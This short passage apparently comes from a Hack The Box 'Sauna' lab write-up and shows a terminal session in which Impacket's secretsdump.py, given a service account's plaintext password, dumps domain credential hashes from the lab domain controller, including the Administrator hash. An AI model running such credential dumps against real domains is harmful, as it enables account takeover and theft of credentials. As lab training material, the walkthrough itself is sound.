 alb0z@parrot:/hackthebox/Sauna/www # secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175' -dc-ip 10.10.10.175
Impacket v0.9.22.dev1+20200624.115240.5db5e4fa - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
...